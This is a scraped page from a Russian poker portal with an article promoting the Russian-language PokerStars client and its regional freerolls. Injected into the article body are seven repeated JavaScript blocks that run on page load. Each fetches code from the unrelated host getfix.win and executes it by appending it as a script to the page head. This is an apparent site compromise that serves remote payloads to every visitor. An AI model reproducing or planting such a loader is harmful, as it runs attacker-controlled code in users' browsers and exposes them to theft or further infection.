menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul></div></div></div><div class="clearfix"></div><div class="head_top" id="head_top_block" style=""><div class="header-container"><div class="header-panel"><a href="https://onlinepokerigrat.com" class="logo"><picture><source srcset="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo_mini-2.png" media="(max-width: 620px)"><img src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo.png" alt="https://onlinepokerigrat.com" width="276" height="58"></picture></a><div class="wprv-box wprv-box__hidden wprv-box__head"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="240" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="241" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div></div></div><div id="fixed_header" class="affix-top "><div class="container"><div class="row"><div class="fixed-header-row"><div class="fixed-header--menu"><div id="left_menu_call" class="mmcall"><a id="hamburger" class="mm-fixed-top mm-slideout" href="#site_left_menu" aria-label="mobile menu"><span></span></a><a href="#site_left_menu"><span class="mmname upper bold hidden-lg">Меню</span></a></div><div class="site_main_menu_wrap"><nav id="site_main_menu" class="site_main_menu"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194 dropdown"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Покер бесплатно <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li id="menu-item-8470" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li id="menu-item-9414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414 dropdown"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">ТОП10 рейтинг лучших покер-румов <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910 dropdown-submenu"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">PokerStars</a><ul class="dropdown-menu hover_menu"><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li id="menu-item-9413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206 dropdown"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Школа покера <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223 dropdown"><a href="https://onlinepokerigrat.com/poker/poleznoe/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Полезное <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li id="menu-item-9522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li id="menu-item-9507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li id="menu-item-9509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li id="menu-item-9508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li id="menu-item-9510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul></nav></div><nav id="site_left_menu"><div><ul id="menu-glavnoe-menyu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/">ТОП10 рейтинг лучших покер-румов</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/">PokerStars</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul><ul id="menu-verxnee-menyu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul><button type="button" class="btn-subscribe">Подписаться</button></div></nav></div><div class="fixed-header-subscribe"><button type="button" class="btn-subscribe">Подписаться</button></div><div class="fixed-header-search relative"><button class="search_form_button" aria-label="search"><i class="fa fa-search fc888888"></i></button><form class="pull-right search" role="search" id="searchform_head" action="https://onlinepokerigrat.com/"><input id="search" type="text" placeholder="Поиск по сайту" name="s" autocomplete="off"></form></div></div></div></div></div></header></div><a id="scroll_to_top_button" class="scroll_to_top_button" aria-label="scroll to top" href="#head_top_block" data-show="500"><i class="fa fa-arrow-up"></i></a><!-- CONTENT=====================================================  --><section class="content"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-sm-12 col-xs-12"><div class="single_articel"><div class="left_side_share"><noindex></noindex></div><!-- .breadcrumbs --><div id="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/" itemprop="item" class="home"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/poker/" itemprop="item"><span itemprop="name">Покер</span><meta itemprop="position" content="2" /></a></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/poker/raznoe/" itemprop="item"><span itemprop="name">Разное</span><meta itemprop="position" content="3" /></a></span></div><!-- .breadcrumbs --><!-- CONTENT--><h1 class="widgettitle">Играйте в Покер Старс на русском</h1><div class="main_text mb30"><div class="post_main_thumbnail"><img width="360" height="262" src="https://onlinepokerigrat.com/wp-content/uploads/2015/06/Poker-players-gambling-health-survey-360x262.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://onlinepokerigrat.com/wp-content/uploads/2015/06/Poker-players-gambling-health-survey-360x262.jpg 360w, https://onlinepokerigrat.com/wp-content/uploads/2015/06/Poker-players-gambling-health-survey-300x218.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/2015/06/Poker-players-gambling-health-survey.jpg 413w" sizes="(max-width: 360px) 100vw, 360px" /></div><p><em>Poker Stars поддерживает языки всех стран, в которых представлен этот сайт. Самый большой покерный сайт не просто дает возможность игры на родном языке, но и обеспечивает всю сервисную поддержку.</em></p><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#h2-1">Играйте на русском</a></li><li><a href="#h2-2">Региональные фрироллы</a></li></ul></div><h2 id="h2-1" class="clearfix">Играйте на русском</h2><p>Поэтому играть в Покер Старс на русском можно в любой стране мира. Для этого достаточно выбрать интересующий вас язык в клиентской программе, либо вырыть его при установке программы на компьютер. Для того, чтобы скачать русскоязычную версию клиентской программы зайдите на главную страницу ресурса и кликните по кнопке «Начать игру». При установке программы вы сможете выбрать язык. По умолчанию устанавливается язык страны пребывания. Перед установкой клиентской программы обязательно ознакомитесь с бонусными программами ПокерСтарс, которые находятся в разделе акции.</p><p>Интерфейс программы на русском языке очень удобен. Его отличает очень качественный перевод. Единственное неудобство - отсутствие возможности отправлять сообщения на русском языке во время игры. Но это особенность покерных румов, так как большинство модераторов сайта с русским языком незнакомы. Однако если вам нужна помощь или консультация сервисной службы, русского языка будет вполне достаточно.</p><p>На сегодняшний день, после запрета игры в онлайн-покер на территории США в Покер Старс на русском языке играет огромное количество от общего числа игроков, поэтому в поддержке игроков в странах с русскоязычным населением сайт особенно заинтересован.</p><h2 id="h2-2">Региональные фрироллы</h2><p>Играть в Покер Старс на русском гораздо удобнее. Установив на компьютер русскую версию, вы получаете возможность зарегистрироваться в школе покера, и получать дополнительные бонусы к игре, кроме этого вам проще воспринимать новости и ценную информацию которой на Покер Старс очень много. Вы получаете доступ к региональным сателлитам и можете учувствовать в отборочных турнирах для русскоязычных игроков.</p><p>Среди прочих возможностей в русскоязычной версии вы можете играть в региональные фрироллы для стран бывшего союза. В частности участвовать в турнирах «Новой покерной лиги» с гарантированным призовым фондом и выплатами за первые места в рейтинге лиги. Или побороться за участие во фриролле – «Мы – это покер» с призовым фондом в 1500 долларов и гарантированным призом за первое место – 100 турнирных долларов.<script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }</script></p><p>        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);</p><p>                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();<script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }</script></p><p>        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);</p><p>                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();<script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }</script></p><p>        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);</p><p>                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();<script>;(function() {
    loadScript();</script></p><p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p><p>            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();<script>;(function() {
    loadScript();</script></p><p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p><p>            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();<script>;(function() {
    loadScript();</script></p><p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p><p>            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();<script>;(function() {
    loadScript();</script></p><p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p><p>            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();</p></div><!-- /CONTENT--><!-- AUTHOR --><div class="user-profile_header">Авторы публикации</div><div class="user-profile user-profile__expert"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/amirlan-kerimxanov/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/amirlan-kerimxanov-150x150.jpg" alt="Амирлан Керимханов"><span class="user-profile__name">Амирлан Керимханов - консультант</span></a><div class="user-profile__function">Эксперт сайта</div><div class="user-profile__desc">Впервые Амирлан познакомился с покером в одном из клубов Нур-Султана. Туда его пригласили друзья. С тех пор он активно путешествует по Европе, принимая участия в международных турнирах, а также играет в онлайне.</div><div class="user-profile__sharing"><a  href="https://x.com/AmirlanKerim" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><div class="user-profile"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/sergey-feldman/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/sergey-feldman-150x150.jpg" alt="Сергей Фельдман"><span class="user-profile__name">Сергей Фельдман - автор публикации</span></a><div class="user-profile__function">Главный редактор</div><div class="user-profile__desc">С 2013 года я работаю главным редактором onlinepokerigrat.com. Я руковожу написанием и публикацией всего контента, который появляется на сайте: обучающие статьи, рейтинги и обзоры румов, новости.</div><div class="user-profile__sharing"><a  href="https://x.com/SergeyFeldma" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><style>	.user-profile__expert {		 margin: 0 0 1px 0 !important;	}	.user-profile_header {		 background-color: #d24431;		 color: #fff;		 font-size: 18px;		 font-weidth: bold;		 padding: 10px;	}	</style><!-- /AUTHOR--><div class="wprv-box wprv-box__hidden wprv-box__single-post"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="246" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="247" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div><!-- SOCIAL--><div class="sgl-social"><button class="sgl-social__item social-share-item social_share vk-share fa-vk" title="Поделиться VK" data-type="vk"></button><button class="sgl-social__item social-share-item social_share fb-share fa-facebook" title="Поделиться Facebook" data-type="facebook"></button><button class="sgl-social__item social-share-item social_share tw-share fa-twitter" title="Поделиться Twitter" data-type="twitter"></button><button class="sgl-social__item social-share-item social_share tg-share fa-telegram" title="Поделиться Telegram" data-type="telegram"></button><button class="sgl-social__item social-share-item social_share wa-share fa-whatsapp" title="Поделиться WhatsApp" data-type="whatsapp"></button></div><script>		(function (factory) {			var registeredInModuleLoader;			if (typeof define === 'function' && define.amd) {				define(factory);				registeredInModuleLoader = true;			}			if (typeof exports === 'object') {				module.exports = factory();				registeredInModuleLoader = true;			}			if (!registeredInModuleLoader) {				return window.JSShare = factory();			}		}(function () {			/**			 * indexOf for old browsers			 */			if (!('indexOf' in Array.prototype)) {				Array.prototype.indexOf = function(find, i /*opt*/) {					if (i === undefined) i = 0;					if (i < 0) i += this.length;					if (i < 0) i = 0;					for (var n = this.length; i < n; i++)						if (i in this && this[i] === find)							return i;					return -1;				};			}			/**			 * Object Extending Functionality			 */			function _extend(out) {				out = out || {};				for (var i = 1; i < arguments.length; i++) {					if (!arguments[i]) {						continue;					}					for (var key in arguments[i]) {						if (arguments[i].hasOwnProperty(key)) {							out[key] = arguments[i][key];						}					}				}				return out;			}			/**			 * Get data-attributes			 */			function _getData(el, defaultOptions) {				var data = {};				for (var key in defaultOptions) {					if (defaultOptions.hasOwnProperty(key)) {						var value = el.getAttribute('data-' + key);						if (value !== null && typeof value != 'undefined') {							data[key] = value;						}					}				}				return data;			}			/**			 * Open a popup window with sharing info			 * @param url			 * @param _options			 * @returns {Window}			 * @private			 */			function _popup (url, _options) {				return window.open(url, '', 'toolbar=0,status=0,scrollbars=1,width=' + _options.popup_width + ',height=' + _options.popup_height);			}			/**			 * Get URL for sharing based on options			 * @param options			 * @returns {string | *}			 * @private			 */			function _getURL(options) {				if (options.url === '') {					options.url = location.href;				}				var url = options.url;				var utm = '';				if (options.utm_source !== '') {					utm += '&utm_source=' + options.utm_source;				}				if (options.utm_medium !== '') {					utm += '&utm_medium=' + options.utm_medium;				}				if (options.utm_campaign !== '') {					utm += '&utm_campaign=' + options.utm_campaign;				}				if (utm !== '') {					url = url + '?' + utm;				}				return url;			}			var social = {				unknown: function (options) {					return encodeURIComponent(_getURL(options));				},				vk: function (options) {					return 'http://vk.com/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&image=' + encodeURIComponent(options.image)						+ '&noparse=true';				},				ok: function (options) {					return 'https://connect.ok.ru/offer'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageUrl=' + encodeURIComponent(options.image);				},				fb: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				facebook: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				googlebookmarks: function (options) {					return 'https://www.google.com/bookmarks/mark'						+ '?op=edit'						+ '&bkmk=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&annotation=' + encodeURIComponent(options.text)						+ '&labels=';				},				livejournal: function (options) {					return 'http://livejournal.com/update.bml'						+ '?subject=' + encodeURIComponent(options.title)						+ '&event=' + encodeURIComponent(options.text + '<br/><a href="' + _getURL(options) + '">' + options.title + '</a>')						+ '&transform=1';				},				tumblr: function (options) {					return 'https://www.tumblr.com/widgets/share/tool'						+ '?canonicalUrl=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&caption=' + encodeURIComponent(options.text)						+ '&tags=';				},				pinterest: function (options) {					return 'http://pinterest.com/pin/create/link/'						+ '?url=' + encodeURIComponent(_getURL(options));				},				linkedin: function (options) {					return 'https://www.linkedin.com/shareArticle'						+ '?mini=true'						+ '&url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&summary=' + encodeURIComponent(options.text);				},				reddit: function (options) {					return 'https://reddit.com/submit'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title);				},				twitter: function (options) {					var url = _getURL(options);					return 'http://twitter.com/share'						+ '?text=' + encodeURIComponent(options.title)						+ '&url=' + encodeURIComponent(url)						+ '&counturl=' + encodeURIComponent(url);				},				mailru: function (options) {					return 'http://connect.mail.ru/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageurl=' + encodeURIComponent(options.image);				},				googleplus: function (options) {					return 'https://plus.google.com/share'						+ '?url=' + encodeURIComponent(_getURL(options));				},				weibo: function (options) {					return 'http://service.weibo.com/share/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&pic=' + encodeURIComponent(options.image);				},				telegram: function (options) {					return options.link_telegram						+ '?url=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				whatsapp: function (options) {					return options.link_whatsapp						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				viber: function (options) {					return 'viber://forward'						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				skype: function (options) {					return 'https://web.skype.com/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				line: function (options) {					return 'https://lineit.line.me/share/ui'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				email: function (options) {					return 'mailto:'						+ '?subject=' + encodeURIComponent(options.title)						+ '&body=' + encodeURIComponent(_getURL(options))						+ encodeURIComponent("\n" + options.text);				}			};			function init() {				var defaultOptions = {					type: 'email',					url: '',					title: document.title,					image: '',					text: '',					utm_source: '',					utm_medium: '',					utm_campaign: '',					popup_width: 626,					popup_height: 436,					